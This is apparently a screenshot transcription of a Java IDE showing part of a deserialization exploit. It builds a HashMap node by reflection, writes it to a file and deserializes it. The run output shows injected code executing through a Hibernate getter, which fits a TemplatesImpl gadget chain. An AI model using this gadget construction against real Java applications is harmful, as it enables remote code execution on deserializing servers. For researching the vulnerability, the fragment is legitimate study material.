 70 // value.hashCode();
71 HashMap map = new HashMap();
72 Reflections.setFieldValue(map, fieldName: "size", value: 1);
73 Class clazz5 = Class.forName("java.util.HashMap$Node");
74 Constructor nodeCons = clazz5.getDeclaredConstructor(int.class, Object.class, Object.class, clazz5);
75 nodeCons.setAccessible(true);
76 Object tbl = Array.newInstance(clazz5, length: 1);
77 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 2,value,value,null));
78 Field key=map.getClass().getDeclaredField( name: "table");
79 key.setAccessible(true);
80 key.set(map,tbl);
81
82 FileOutputStream out=new FileOutputStream( name: "d:\\test.ser");
83 ObjectOutputStream objOut = new ObjectOutputStream(out);
84 objOut.writeObject(map);
85 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "d:\\test.ser"));
86 ois.readObject();
87
88
Run: TempImplTest
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
Hello World!!!
Exception in thread "main" org.hibernate.PropertyAccessException: Exception occurred inside getter of com.sun.org.apac